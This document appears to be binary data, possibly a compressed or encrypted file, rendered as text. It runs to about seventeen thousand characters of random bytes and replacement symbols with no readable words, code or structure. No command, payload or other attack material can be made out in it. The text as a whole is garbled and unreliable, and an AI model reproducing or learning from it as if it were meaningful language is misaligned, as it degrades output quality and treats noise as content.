��E��W�f�s</2����O`�B]bR�����6�I_��P;w#�P5��������3>��+�{�}�4V/�Qk��P�'�1D���pQkլ|T��z�W����9���?��p2l��f�[|KxoQd�����v�>������2��_�s Ioq�MC�,�ٔ��:K�0��X���4�=�ǬbR%����lT��w�4Q�:� �[��j���B�jp6x"�6>c�X7m���0[N%%�C��p�-۔�U���0�$���Ǝ�B�d��ʸ�B6�=1��A��pT��$�a�����̻\����/��Xnk �k�S�q*��	I���;oYc�X&d����'��a�/�qf7�<�p~gr/t%l~����ګ��h��̢[�8�=b�� ǴЯ��!�<N�䠻��%�&�*e�=���g9�W�!��?t\|�H�_��P9%U�x�7+������'��)��Y�W��Ĉ�+�C����]Ȅ�qf���V�rØ�耩�::��\��ԛ����]�
��4��y�+T�`G��:�����X�u&�31f�ċ�U����L�=rʭ%�Pљ�i�?J��kUQkLp��d� ���,�#Q�'����J��e(�@6+�J���� �~'&�f�]�1,u��Q*�'阉
��%�s7�{A���!C�>%U���,�e꟩�����d������ j�R����/�]���7KC��Bw�x+���]��H�Z��q�ֺ�ɉc���
`n+IA��/�j����ܧz����+	�{S��5��>����~1�&���ʲ�HKi�ɝ��ĿYF��0�8���X��eVy�KZT��;V� u3=8�<
�t��*�h���6=��o+�d�������Kj�|��T�
�,Z����Wb�b���v1y2�Ay�*��\�_h��i�X�3X��n���Yݛ�JQ�z���D67\��6�=3� `��
1���{/���1��J�����_�^�_�/���iW��Ѣ��r"��(@4��W� ���������a��� �$�zʊ��M�]���W2�0�Pz����7fYN`�x��G�����p�{��*rpC@�����􍽡��ׂ7P�`hL��^�5��V�ʞF| �t�q�2p����.�b�v��͂��J��.Sf] :y�U1��38��S �
�[�`�}��}YX�q�Zљ�W�b�$]@k��N񓉅ߴ���R���y�~������Ĳ,���H��'�e��
� �#�g��Z�~aE�+k�-�@��6��Q���j��*��~����M1S��yg�*9��4j�3�$.GxZ�ȧ�%�	_B����*�s�R�������YUw��_�� ,�H�3T7����4��VJ�!�CR��^���sؕ���*��^�bm�)͇i����
7+Ab�5`�v\@�b�1Z��MY��[�����O�S-e�����`3���A��
T+8/Vh�h�e�&]��ɱ���˪s�,@X�bX�aԽ�#a�yYs�b�{VX</��׈�pS���K��v,��78�1���"��S�J��u���ڣ�Q��%ѻ�m+�{@��7��0Z�D5W�g`{�ˮ�-�z�6 �<�4L{an՛�9�2ڙ��R�V髳��C�9Ơ7�j^=ɫ���F������.h�W>�IF� r��h<�M �aA����4ik(m,�Ћ��w�����yrƚ��@�c}񟘦i�n����s���^�����yx���#�ZMC�=�k�ĭ��8&GY����|�Me�b����Z��VS�b��2�O�%J�JM,��D��̣|�B6%@I��~Ҩ��jz\Ә)$/v�
/i��E��+�e���î���H��b%���:��T�\\?�W�8��
T|��.v6Z���%��_�E�@���Tv��}b�'	�j%�R���<�����~˴���O���x�ً����,#����oQ�`6�����i����ߖ���-#� �5ф@SV�m�I���= Yu��-��7&��3⥮y�f�ٍ۴� ���5�eN�a�i����_�r\�d�%7�^�X+���bR��c���2�p�Y��0�MS�0-���3`�I@���Dҿ�v�����l�i�5��2`��"=���JUi/��Y,�ߖQfʲ��F�s���WX�	��^��-�iR�@5eR�U��f���ֻ�kuk�c�[��s�X��k�lі�{͠S��� b�,p􃵞��a!%/����u�=�Q��0�C���L��Z�~&�k��_�(�O�*�ng�F�WY������Qf=��ɧ�);��ԍz�Y�ުU��OY�UbPZ���o�(������00u��E�]}3fx��VS����}Fھ�9:LK���� {I��  wS��6!��:/Χv_ا줢�mm6�����7m{�����.�>�@kn|@Ǥ�.�s2Ne�{E@ho3�c;��1���`���1Ĳ2\�^�D��t_b�2�z��?�e����/��_���5��j-��L�/\��l(`�%�i������N�7,.h8/71�iA�����E���)�*�ۄǤwR�ԡO���.�3�/_}˄�4Q��v8�,4i��Ruv�.4(djo�):�)����������ܣ��%Ai������w����h6���_�� .k��Yc)d[,B]���w�n�4��X�z����
1����P�?3&�5���V�A����	t�f���;����)�_����w2�	*�Kͽ�Р�)n��%��.�<�u�g{�rhQc�+�o�n&��e�l�D���kt�Q�-{D5�����􀭦�k���`֌`����&�B�J��-X��Uؗi�s� рbՋ7˘�!���1��o��k��� ����w��J���oi_q\]�Ne�Ժv�4�A��T/��1M��-�uKq[�]�����櫤�
E7��s��ti����4�0�ik�V��f�V�dl�R��bu �W�Hdz��y[H�*;K3OK��.� D+�>&K�}�u1��z�~H�zԠ��y��USB��������OG�)�[��[��ca��)�]nj&�������l���w
�B��u{�UR���f�_L��͝f�v��V^�9�����*����|5�����_��i��G�O�[�Ml�C�&�}UsZˢ�J%m�)�"�Lӏ�X0I��q�R����	ʕ��dtf��i�U�]&Z�ts�ڥ��uz�^�W0�L�t����-���`�E�����`R䩇�Z]��EC�eaa�����j�[�"�!�E����7�yݯ��""�~�G�4s]V�(�4w�H�ս{5�Ҏ���v�K%}�?U��?J��5d#�1�0�KqW|��f�#M%^���$��J[��jnP�Sq
q6��h�]�9J�H��d0q�;�gs~��K)��h�u�z�����V�5u܊�?������f֋�f��a�_~���P.5�ĺph󬥼��9CKZt����������uMA���J�pZ~� tӎ�~3���̺ �^@/��U"�_
��,�-:��?��2�nݷ�]�?Bd�k���6CrY^�
�b۵J`���bd!����ݫՔ�8����ދ�:����X�M���g����������MU(t���Z�#�W��2��B7 ��!̯�^��#j���Q�����h q�Mn f�����L��0ue~���. RQB�TZ���@^�uyTǧ�^�����f�n��7�������Q*afJ�'B����[(�H��h�\	L����|1	t�S�@J�I#�E_\ܡ������~��#��S1�R�]j��L#B�V`�z�r$�>�_��7nR0mN1�,���iȧv��#Y<&qL��&`W�`��oe��3�lr�7ٝ{��ʥ��������u�&�@r�(,s@�x?ȣ�%^|C����Ɓv�IO��o������r��#�-li��z3[��Y�h=Ж6��Ĩ��:j�X�X0��Q��*�u������T*��п�v/��&��;�,��{�J��Z��M�GHv�Ÿ���}"\�����`缵j�*i=H��v�?�
�����Qz�AlR�Xi���)!�Ъ��3��PG�mO�����4)�r(�&�F��o7���g#5��]f�P��[k�� +ZW�(��T|����3�D�{ˬ��@m�^����"8:�Rˬ��x���T}��Ġdn9�E�e��$_i�ʞ��>�̉0�:�0�[(<L4�$�{Mj���Vp]�mhr/̯Sk��<��w��f'Y� ϡY1Gh��:�ʮ��`N�z@�
:��ѭ��,؊�+�]��=�Z��� �`���U���eЯ�im���a�E��J�*T��]��T�R���D�����/8�ƍN����TH��6�����W2�4W�Z�� f?؉NGI~�)��atX˓Rm)J��JY�ko���.C����5v�C�m��b���ݛ�I���1�$,�n�ʱ����kmqQkt�7V��*k�S�{!�)��n���h{F��x�#y>jh��?��x��0�v[M_x�^�]S���彭����%S��_��thr�����SV�
�&��lk���kc�����e��5����2_�UQ�'A������z�:X�lE�s=҉�g�(�����X�=���*'�R��_�2^ JD��=*iWr�l�h�]z̚�a���J=b�;D��iɳ(ݒ�w�"+�qM#�b�ˡo���4)i[�o��O�rk�8ڙhʤ]�xh�b����?r�C������Z��ԯ�mb�)"�7xՍ�a^*Y���"Z؝Z�(��]j��Mr�� ���:ˡ^�̯y0��!4�9f���0�X�h|��ǖ��gK��P��W�^e|��W=H��:����6:��խc�"h\�=Ộ*�V�'��5��?�G���cC�.F��Y�ep��P�P�U�~�%�/�%t���J��Q�c� bAŬ�X0]�0��Qj�o�h�I�+5S��s..%`�Rښq*���4�rr��6����V���Ѣgu8�|KbS�1���5�VW���N��+a�����l�_��>ƽ�(�n���Qk���/��%#GR�;��E[C�P�c�	NY=e�5���)���S�8"Vֵnp��J�U��9{h��<F=��y�aEV�ޝ�Ю�k�T�&�o/Gg��9y�ˠ,���+�_;U\��^7f�T��GB*;�6ݎ��?�a7���)hR��؎DiV7;MMz��"�a��J�"_�0%�	�v� �f"��R37��5Z�J��%V��ηd��1w��5y�Ȉf>���5\H����+@�J�J�n�Қ�Mbq�qR���Tm
� ��g�Vbƴ�uX7vʿ��	F1�|X���]l���s������@��P�N��_��0W�����W ux&�:m��QBn���u�*�7�_>N��U��r�\x��i��*�`������~t��`0~������q����4����i�����tϖjx���e�l�t|M@�t>�d@�KG?A4l���ƃ���R�����̨��D��P�	qK0ۡ ��)|K���X��(�X���S�k���-��e�s��6�]a�Ѥ��p)��W��RtJшv��9�	�(���U,�H�[�� ;Kh����A{�Xn��8�o�KA�X��Ru�ra�,�F\V��}]�MN��qw.�R�ܾ"�gOtl�U�������d��_3bu_r�@M�A���8��4ǒ�$N�]&lc�X5:@5�Gxi-�����x��(Nw(��0�9A���&�U^�`7q.��luY����w��ĤY������Ը~O�R~�"J�k+�¸wt	�j��:u�Uo����W]�,�9e��&��.��y'X/L&�\MCw�*�5ur�Z�2�P���((m�<�SY��j�u7��ZG�bj;=��Aˇ��YH���䶼��2�ҭ໖^��<f��SO��(�YCLe��rő�^�,�i��;��^���Y|_N�^��ī�4�߀W�X*־Я33Y�y���� ��� ^��Vl�����t4bWAU����,��Ҕ7ӱ(�l�๹.Y�W���[�2��+�4to��E�7,��*�W�g/�������t��~M.\��2�� ���h���C��U������L�/�;FY1,f�Ui���%�/iU��X�:ޱ�mtoI@�{��X�K�(sw\z�\
�ueFL���/��m�P&���H�5��4����e׾��ߣ}\q㚧�NЛ�3�k��?3Z�eK��Z�-������d��2/feE��V�d��������+��k.�|�u�Wvp�_�`��&�7��،�l>UW�2�E��~��Ҡ2��|јU�K�H�r���0e�an{\��6�m���{�Q�f�=k��r�� 1r�q����w�%bv��>�>c�{�ѱ�6��W��B
.e;;�2�X�T��fT���[�gh�Q�(�r�H+�_����J7K]zK�1�QXj�wo�'G��b֟y�:[ݚm��7P�uF�e�R��.K^n[x�"�fZ�f��W�J�(��L	��ܬ�>�L���F.���$�2����ҵo������-����A��F��ɠF9��q��e��t�X\5�X6��2��P�f4��\Ƴ����h��z����Rk/��p!�;�1�����wK�>aX������Uw�_�-�ZF��~�U[{u�`����ݚ�X������6��o`��,���� ��\/��qU�(x.,�z��Z+�b;�&D��AJ��2��� �5�C��V��*T�_��Y�҃if�nKsj~b�o�^%hYW�/����w�'��tf�@6���.%�պ��y��P��9o�,���U�����uM���{�^v�*��ZO�RQm�9��Pk9Vj#}*".���ó)E��D�|AQ�<jM�p��*uL�k6EՕ� "�.���i�=��5��%L����2�.
�m33����#�1�ы�����*v����
d<�.b�w��c�Q!޳�(�c���3�-uBװQ�7j���[fG,%����?q]����V���{�Ca��\ z�����=ݳ4W�����K�T�zB5
[����>�S���#f�E���b1�m(ģyD��Vߊ�W�+���Q��ٕ!�.k+��1�*�zy�v��_Ġ���PUJ���.��X��mQ�ⴎ5��*��q�A{�������mN���j� c8�+h:[{�9<j���k�t{�P(�zRzfd<���bX��+��s1F��uԼ1(���MH4{���#���&F�n��Wa-�;*�`�ة�Ҥn�=���A�n��	KZ�-D,����1e��`�>`��]����M*�QUS蕮�N�VYS�(�(���v��`)eX<����R\s��_�m�w�����ؕ����ov������<�fA��&A��v���۵Gw_��ֈWFǫ/�@	A�RZ����4�����Gd9���!oV{JJ~��1�R_�j,[�wI����)Ĥ��	���A�Ž|ʽ1 -]u�Tm)��9�ωn&[WNI�L;ʫ��z����S�}#����&���`^�����MfZ�����m/�s)�� ����!G/�e�C/��i�D�B���� b��hP�����[Ebb�L��D��PT�;zK��b���T�m������IIG�~�grh-�.K��V�`U�mY�H<a5�=U����P����(^:e_@����\Ɵq�ֹٟ��Ⅿ�����Lp�X������'�� X��_�"��|�՞u�� 	��^ʖ����2{��8����_���_���=�Z*�k.4ks�R���%��F埈�mV�M]�D%\��.\�r≃f��;ɖ^%2��R�IB�>#�Ⲭ7W�C����E�̯;���Y@PR��rn_�SYWw�����,�Ք��e��*�V��v�*� %_m�-�c�!�II[�\��uؖd�p6������� "&U�8V��!Ye��*�'�Ǭ���n����3Qv�c���+�KeC���������*��/"�R�\6:E��"Z�S�%8ɤVn��E�T�t� ��o+�r��}�5�ޯ��r�^o�ە	C+a-�*W��U��g��i�,��Ǭ������l�y�٩U��-��Jnkf��r�3��  �м��a4U�J��m��wUN���oh��[}��
/��Q�~#r=���(�0ԭ6�0Pu���:��*zj�p��_�*%����q�:J�(����%�4+x��7}4���3�Β�uiU���4l��)��5�[��%S�����JqYZ�-�bv�a�}o�S�E���u���2��hggwR#BZ��l��pSюX��y)�A�/$J%r�=o�3���F�Z߼-�
ש��Z�zL�}� `	
�1zԶ��̥+�azY,������b1hֱj%�������i  w���C�>=�9O���<A��*��^���m[*�=�
WD�U��83wp�8�=�f*��{����y���R΃�0�;�����a]0�H����ʋ�����N��p;���[�Q��,���q�Իu����=/7P���5'��&�u�Y���0��.*�x���m*���L���gX�"J���*Z<q����|ʳ���n���v�w6�_]o+W��c�e�;J8��}s�zJ=غc|�W~�c����v�ugmo-i��yu��m�y�D��[���Z��׿�)��v?0[V�y��+�+���T*�{��i�Lm_Ռ�LBtA�!D9�"��BU{�t�ΤF�t��X��תpi}`���k��C*�b�i�.��2�&��`�����`�6�=�!._��*��Dc�	���4R������x�n��z����)�ס��0y���kV�U��2��b���*j֦1@���P�t� `��G�Oc~��V�AC�^���]��;`=~�yN�}Iey�[��Ț�m�n}��s��e���b�5k��*��.�ۥ�V�[�	T�[mr_��c_H�3��.ъ�il��Y��k�%B]{:��;�A�7���䘊Ӽm��+��]/�2�e��.��ː�⦂��Y��Yψ�X= �wy�?�&\r=&d]w����Pe�n%���/^�+g��w�N�9~�dU������{|�c&�a3�Ł�+�p}�C�p�@҃�/AqYĮ�̵�h����O�W���&�	g�1HfC��-�#:�����߉f[�2%Q`�\?� %�X`s����*sQރ�Lm����H+���JǢ�A��T��_����_���SF�}�ne�^�{̓��C����l���ӪPՋ�����۽i��pw�vv��(�6��؂ֈ�駻��A������+�b��?�X����*��ڽ]w�dd����M45�y�.�n�d��X�C��i�Ei��)F�~�)���� ����|����M�Ⱥ�rnL��}� ���@�2ʷ� �ZĪ,�YZ�yK`�tq+v6Veֵ�k���]yK�]G8�rڝ���h����Zk\�e��Lκ��x�WDy{��b | �#DS�eZ"�I�d^�ЄrUGZ�������wM:,�0u4������J˷� op����3K����E��kB�X��K����o.C�D�� �qB�t�_�̼��A_D"�_S���Z�]�[�v������u�%���u�_A���e��C���/Wٕo�����^��l��N��И�K��-���AMsE��e���G\��E_ c�x%�3p}����,]w���XL��40�հ�']+��u�8�I-Z�}`�M��YM����;�W��� �q�`7�1&��R�՞�i3�]��-���	�0լ�*ijAd��N�u��v�i�oL�����w�ߍ5�k�p-/��5�7N�54��qX����F�y�S��N:�2�D�����R����� ���|S�;L�����*�5.u��#���� ty�����R[ll�%&�Ģ���Ez������]�P�U�c��j����%�M��۷I����0ݯ�z@��,���"*Y5�X5���p]�1 �Ҵ+�tb�Q���p�+���ep����W _����+v�;T���� �]�q.�d;/��r���*#�}RQ�}m�=�w:�^���0���"hSu]>�t*��_+��g�ڼ@iݾ� �:���EW��^��Jk���+`�\�JY���0Y�4��Z�4k-�+���uUV8�ĭph�t����f/s冟��[/�w��91(�1%D�
ţ���t������� O��TϢ^��ͺ�-��w�;![�+>.Xi��T�]3��fq{5��X�l���U�6@fP�/3HhNk4�r��6�n��a�S*����l�ó� egKu��ܵ8^G����� �5kÂǅ��}�0�5�4˔�E���[FZu��kkDJT/K.^7ZQP�=\K*��X�x�Q�VS�$�{i����F�a��Q��U���z�� iع9z�����Vz�cH/���}��v�4yS�]ocO��ht�1�J�g�h^->�ڶ@��\f�z�����}}ʺo�ӭ=���� ��J4�`Y�R��UsDpE�>��mS�����Ê��$�j�WV��o��fQ���c�k��X@c�s�P�g2�4�'�r?Ā۽6:w����F� a���U6�����Z����$K�.VmL�j*.�f']S���s�e�*�z�,�ia�2�\Y�5��4Wܺ���W�AZ���h+�Y[(��������ex�8�0ܱ���f�/gC���kX��x�Rn��[zD���Z��2N�X'���Ա�gx��[J�3��K��%k��xxCb
�B�R�Ɗ��TFP��q/�y�/��6KT�7J�]ʧz�����׀�}.`vUٴ�!�[�*)�� N�e��5yv>���[����EeW��р8=h��p� "�:z��n��%�yW� e�l� ��I����P�J�"�F�Ͱ�m�׮M�W��dtT�n�fTѧ¿cO�~bH��oKތx�U���/H��m�tJ�;T�8+�Yp�/�\��̩_���.\����7�y�F$H����	�M=���=�u^%+�J��V*�-j��UvMn��w���8�K]�p��wn]w�:,�s6wI��e
6�e����,��jdې8�9�r�/�4�Cfnڻ�V�8��|�}�8��pS�؀#�+ٯ��Prǥ
{�P��.��zq:����DU/ �%�%)Y�/X�b�G,���4��@�ɂ�u^� �]��WIg�ۏ�_��S�]K�O�K+U�u�ںt�A��.�A(`����a��%u�)V�<���YVl炙=C�� ��p����v�鼽Oꪖ�b�zf`	�����mfǡ7w���2����$֫��~&���oi��_�ܹx��<Z��4b��A�n���o[��l,�A�^�1U�veo+ըG�P!��Q�?�������mbD�)5
�.�[l3�L�8�Ѭ�m�0W=&��5�u�Yy�K�Zk�%z���5G7��n�g|��F.�W���i���J������W��4�	U��UE�����v�B���ĥ�pbV�,y{�F��c�f��q$��� 	���e)�u?ɚ���ъ��UJJ���a�;&�qX�	�U���s�Y�B-V�>�}j�Z!�Yb���«n����d-4�Ɨǹ1B&Dm=��M���We�4n[��Ӗ� ��u3R���&�V�=_�Z߲��~eS�z� c���{�Ul#�<���<Q�j���8z�jV�3��L�28�3jd^v'bW����Qaŷ�U]e�b�W�˶�.�� ��"Oz��r�����ͼ��U8u�4��nt�{L��}@\d|D�!�ݢ+��� Ꭵ�e˗.�u��2����^M]&�c�od������<q-�h�W0睩"��0�x��h�ƅ>.��Z���Z��M]��:��Ժ���Bb�ƹ�u���U�FQ����X���6�뤮�CP���� `�[Q��و����Yc��l�'�f	g��LzpĽ���%��(Y�Uj��zb�ŴL��1wnα�bamN�⤱n���A"Q���(�t�Uz�L�����U��[~���%'��Ģ�gv�s��Ҟ���G�@�v�����7j���O/���L5��^3�[n� |��[|�Q��]k0"Z�����Z�2*�6�-.�~t��U(���A����̉�x��m��=��� �C`��j�2��S��b�v�t�8c��3!][}f^W� ��c/R\���Sp4b6��$��o�]-�� H;{v�kҽ�m���6ѽ+Y��JU+}*�A�}4���|��qQ�ے��͵�1eTL�1DE�9���_p��������<��#(�:E�M�Ƙ���ix����x�Ԫ,���B�����F�h�z����vݡg�(��p3�� �X�gD�ey�0�/�[�]��J���kZ�D��9�2ΐ
���2�{�b��u��s��[ B���CM�5�]"�vM%5��n�T�{O���/�m�nZ�i���,����ES*|:{�
���_���ڙLQSB����{����V����Zݕ���X��e�����`�A���S��� 9������_�!�����
[���|\l-
���@!X��G8����tv��Yw�9�bϤ҃�Q%D��vz�i,�2�~jъ,p��F
V� \���>H">��Gi�֩��0g=�e���)s^���+�*ؐ��A-�`+�|Q^&�o���X����6�n%6c1^�b�Z���L�3O���6�+t�I�
�����vn�����v���ML=�G�s�2��G���eз��Xj�p�8c���ڠkQpR�#v�#������Auxt�YH�Zq�� ���!�,*%CH��h��xk?�
�A�
e��i�\��ef�ƙ� =� �k���7�(�*�8=[�� �4F�L���k��0hcġgB��*�i���ź�ޘ4u�"Ն���M*��>�B��0r�؂Ӑ����.Tx��2��Q��
\8G�*7x�Ն�[�pfY�Ћ���x��k�ʚ]��eJ��
7��e��>b��~�ǓR �3W�Q����g�
�+)��](b�KQ�oR���	L�+2��+�^�]�l9+�UX�|K�5�4���c��i�d�H�9L�AZ���_0eA�R˂��A���%uz����f�=-Ǽ	0HB����0�%4\x����]�����&=晃��jcU�>e�~G)�8�ü@9j�NjQ�k\-�Mm���0Yc��ԗ�n�]t:�&4(}����6V�ںSzG�]�6vv��<\}��4F�/��n�z��o��4�>s���ހ����:Zh�э(����-A�� l�|�t6�����kR����h�҅z+oHj;[D[̺�B��p�W<���[�|�P喇M3m�Mg�<��ŵf�� �#U��`��lw�ILэb�LQy����Z16�C�?�#��,��n+��4��;�g�����(�y��������T�Gj�]%�ܱ��[��Y�k���P��4�:ug'.��ED���)ො��L�.���6�QO��%��x�,��p�t�V���2z[.�����4<�֜|�oT=)�f�*vh�}�ѳ��&��qf��U�3R+Ղ�L�%�l�x
ȭ�!W��b瘅rz� T��N}X"5�.�b��gV���`0 )�7���8���]&������i��a)d0����uX�� �z��F������ ow�eZ���,'�m��Z��;��˶�)5��mW�.ʥS�W��j�(uο�+u�,/�;���H� ɠ��/{=,G��,RV&���0}���Dn;�-�n����v�^.����%���7H*��c7�#ͬvE�iB
=vxc320Fе�-іã}�p!�6�� ����o;��ulo ��]f�R����0��B^n�U�i��u�
�6lҗ��t��+F�L��75ҷb#u�Dh���Z��:�I�X�=�W�����:��& ��$
��X� ��*ˍ�dGJ��m�Mܭ#̤
&�
Qva��7�f&��j
��.oA͜l1���y�S�Rt�Kz�.��0���4��ր=l��ũOJ��S �.��U�����N ���ab8���5�A���A����`AKi]�����.���1Y4�����t�4�B��59{J��\�%Թ�!��5�O���8#�b�t1��YP�����}��[�/ԋ�e&�/���o�kC����7�l9��s��u��	�wIQ�� �Pbe]��m=�4QA����XQ��Y�dM��?��+=:J�`�W�&[�M�%� /Z�!t���JƮ�/U{��z�F ��n�~�ݿ�T����%�a�Cn+��rR�D�~j<pb��������>��x��n���X= ���YM�2����Lm��%�B�9�����k�Tي�� \9`�NZx�  c�>e���K�Tp��s��w�"�Fy?7ĴI@�����^Uɰ��$2\�7 �`a�t���ҵFƿ��T\(�>e��i:��ҋ��<� ���!�D ��l�������]J�V�����*�
�U, ���2ҭ��a;�A囐k��}h�P� ��	���g�c�j-�;[�\/���k_$����UUx.!����}��� �FKN�/ = �b������:$V\�X�H3�B8r{D[���@ ZwޥQF���Nu+x�^SL)�j�t��4���e��i��km"[�Bҟyu�mؖmx���h��kV˼!�Q�,|�����n�{�= �2q���}m�����o����%��^b�����M֮�#]ʚ�]��V�����)�iAL1LV\���(r�7�:�o��,e��������2�-��������YE���B�n�T��_y�[����� ��+��W�LXe4G���� P���x�l��� "�I�/��X �j��E�w�sz�-�s�_�oPX��^=h�䋍ҍy���];��!�59�����vXw�ŐK�e�o�U\��06Rj�L�O�W�>f��1��,���/�*b���k*&��T\:>�LD���*�k�(�/���p�em�
�J�5��h���m��qUR뽵�]i� e�p����E��F-:��m���Wߴ�k����%�s��Bb�ˇ��Ӡ+�Y&�|���,4f��,��W0��_Z�;GB�U^J�c{�� f�(mU��|K��\���lA�\w���6�����nY�M��[E{ӡw��t�T*�Eπ^�-� �͝G>%Vvo��}{��*_z>�0}�]�:�C�'��"�Ⱦb@4�|��P�@��>!���*!��/M~�����iz���+����hx	��kk�����[5/{n�.ic�u���|g�j���T����(0��s0p]����f�'�ꠌ���� u��a�A�6��� ��%�ggXB�y�����{�)m�Q3��R[^���^�����T^�\����f�m0�ڣB�V
�X��nҭη�L��WGM`5�
� i/�?S�G��SῘ�*S��_������5f�_�!(��� to�v���wܯ�D�d���J!p9�v�뼥�=�OX�X�e�:*��c��u����Ê�-�����.kYO��4���V*���}�ЁA��aD
�Yx� e01`;���BZp�"p�v��R�����M �_o��Ar�r�P�f����	���{R�n�}o(
7@/�[��S\��� ��=+r�[�3K���k<�j1�4פT��\I������ ;M� �����äqA�O����@���,<��ԯJHމ]�7����W~%��q7���yľ�{1�v7X��x�Zk�u��ky �u�rbk�/f��J�,77�� !Y)�36�!�M}�TxNÏyB`j����U��)[�8h4b�l.��ǹ�v�����
���+8j�%�������131CO\\��?�L:�^�r*�%pr{ۻ��Z���B�{ת������ �d*Y�%�[CW���a�*#"��V�D4*�i��=滱��X�M�l{�����S�7o��.�)����07��oa��kX�hD'0��+����`ޫ��(]<�O�&����u�bpph����sg�.u�)Ô>GO�:?�I�5���`�h��81K�/�n��5��-�f"캗c�*�:f(�\i�UK4ɧ�ܿD�EƸ����\b�
2�֑0���Ў�CZy���P�m������r���:D�s����P���0.�P�d��8|�US����(^��B��z*e����~�O)1�� �Td�/;ʳ��K�Z���X�^�=��5�|,[���0
�R�\{
�J5���l��F-�ݙok�� X鷴�/?�aktC��䋋l�z� T<���ǼR��A�æ�ڵ}n4ݠ׿�����	�v�)��6��QR�ڳ���5v�ҷ���\�Z�A]��]q)� t�{{�V��0��B��|L�0�o�]	���h*� �0
�v�m���I���o���0N��-�����.K��֎�kD��_�R˗z���� %�_3U[pJ��f���D�E����o-���%xIU��AK��\`w�a�{Ez������Ǘg�ji%ӏ�bZl����a���#���fZ�>���In��iVUj�w0@�J�'"�0�ĢS��j�&ն���l�UW�Zr�sm�@V|�P��XO��s�meyW��M����K�7�(�I�c�P�M�k�u�P"�^��У��S��L������1 ��>�u�s��~� QR�3�pP�)Z͙j]�NO�ح����QK�`h�{�(��J|\����bbѶ��+k��:��I��i�����h�U|�t�\�����s�*o_Lc�-!����� �c�*��E���JtCr��ѣ�3�28�f�lŭyN��&�m�dPK
�Hx�`��x�r�����YC2�˺�Ê����?�R0{�x|,.�Á�>���L!���?pܯf�9�_�,�$��U�f�TktY���(p�����6zs��)����SL��uU̳�6+�Xn��U�ϴ7D���-V�!�')�����㗦~�r�����X
R�>.Z�8U����\�x/J�NWU�Ǽ��J�[���[�]�]~�K�ݿ��W�|�A�F��KjZ�b �]���Z��|_�L�݅�د,X��� �����0�0e�dI��[�p�aY_pP�ћ��e�Q�>W������l���;���)r�˖.�X����˟ķ��X��E1yz.��hm�&5s�ɿH�0l&5EuZ:Ĭ��E�J���n�7�e!�~ �s0�}?�.�E}�ŭ�ߤ@� �*�$]3}&[���U�����0�.u.9���.�!|�Fp��P���:]��i�+BgY��(�����Cf@�Mk��R�h�;g�@,CbQ����S�K~��-N1�A�7��-�5�?� U&����a��%G��*�.�Ńt5z���ٽ5��*�V����]#���O���z��hu_�H�`=/�n��Jv*�V;ƈv=$E*Zf��-�Q��V�AIх��k� ��]e����j�#�?i�.���r�ˬ�]f
���ug��\��CM��tu��Q�u�f����!I�1�p/1�
�ʀ6b����3U�J���{��f\�9P_�}�be~��zJ#O���Z�N=*��H��U����ߎ��cYI23�� e�sz��p=er��5p1l4mw%�r��%���Fl� ���g���;?1\Xt|D�!{|y�y�֯_�E�޲�v��诿�<��c}%�%�]U Zk��t���fB�ۭX�5��Ƅ�NG���D]��U,��o���5`=~����=��w�^{=�_T@R��w`6����O�WMT�h�^��X���xi� �1���4E���� ��Pn��_Ǽ���@�ԇ��g�HxitXҩ�T���5�u�A��RZ�̦��`5�&|��Qo]�s�+|�5ˁ�*�`� g�@7i����/6F��½ĺļ��/�Sc�W����1=H�Y��is��W9�ȃ�ц5�k紤�W�w��o��K������ʩ�)��Dq-��ow�A���v����$x���K���-�Yq�-Gu���mGǼli��}�7x�mت�ϣ���Jp��E�C�c�9h�c��U���Ͷ?�|�֐���0is�:���66٤%\4=ˇ���2�mk�)Y@��xv�z53f�̰{�~���������1�m#�໗�0������|L���7SN�`Sv8#�S:e�W��f��v�ci�ЖX�qz����Ĳ�:�b����Zf%�h՜�E��xG9���ك��#@����H���t&8Z=P�Y�c�a>��u��Q�lJ�՚�1C?I���7��X�u�D���(_h���ck��k��������B�R�]\�	����}��e{ƙ7F�M�9K��P�� x�ɠs�^%2qN3��b�6�n�a�h��=�6vj� �/h�M�ޛ~}e���K)�q?TSz�����Y䡖h	:Z]���30��*;��?���@�Xb���s)Nb/@(���T����aL�;�nc�k�u����r� �:MeV�T��4T��Ĺ�eָ�]`�� A��JG�`<<�W��Қ"���"��cbR����8��ч9��5�i��-d�IW�ty�4��2+Q_z���l��L2Vv���͚X.�G�R�u�|3�����g7=I�� ��n��.K�1qf��b%�R���2��l2�p*mQZ��ӬM�*�} �u���y��^&]���qzt�L�R���f.�����
KV�v �ֆ߿2������"�,5X��׉f�0��,W.V�b�UZ�1��P �7����Ы�%�ZS�Sp�.L�|����"�k׼� y{w�U���/%g4e�h�Cie��w�U\�pKs:�7S��e�}c���&��_�X�H��&v@�Sĳ�,��ŵ���Y�ғ�����S,��]0�1ɒ���x�Y��zk��YeX�w�bU��Sk� ݍo�;0�
ݼsA��j$Q��;���&�*(-TU1�N8�����CJ�є�/P�b�d��rB���ĭAM%f:�½�R���H4T]��F�A�}�.��}�Bm�Qמ��Ͷj2�Z�䱎ҋֳ�K�� n�Y���O��*��mk��K&,)�LߴY����)o%�p��b�������)]�8��F/:�/V��S�PV`�M�Wf~}��/唓���	���ڎ�^�m�cˬ|g�?�d���]���� D�� �/h�$��Z�*�,�������Y��F��}>�r���8�Q�G�U����[�x��W�`��F#Ic��h͎�X+�+���Z�^�P���Q�b�n�m,��ai3�n��c�/\V�i̮��#���]5w(�p��	z�
s*�ĺ%V��;���w����C�Tw�I�9�^�NL6p=��ռ ���A�Uy��(�l��c���΋���A*� ��/��Eغv��6�v�����p��|T
���1�e*���������-@��N�[k3᳍���#A�6�(
FԾ�M�־&��AZ��o� ��؂އ��߈��ŀ{������>)��1�t�#k�g���+�{���_2��3��	n���	�%DIi�Y.a����s��)�=<�]�iB�������zE:`� s�/���\�Ձ��Ň��<$Y^�`��-B@�+$��K\9Ѿ�%<n\���:E�7��h��%��J����8���a�$CH/\�p�+S����u�4�Dku�E��5oaR��㾈X��`p��
TY��e�˗7�@��1k�ZJ,�}P��0R�
�U� %�*ݴK�K+5�ś=)t��͉3Tx���)j�]x��dޱ� `��5���X�N��uz����1�Ph�6i�s��������.����*���@��}Y�-y�ޠled�Osga�}�>b�YD����^�3N����k<ż޶�1m�
[b\A�1�\��t��3�ӭ�ަ�)��{��n�<����� ˸
?���o��_��z%�5@�!�"�;���� �i�1��b���`�+h��x-ά
Q���1�mCOvQ��nq�e[��)zĲ�3r��UC���0��\y2��1T������D�<d���/m�+�%?��Q���w�d)��^�%"=�ͭ����
1���`���
ӆ8�q!�1�W�EV����"���v�X��%� Kpi����J�����e%����  l��Z�ͯ���r
������7v���)�\[�09*3οsN�����	���
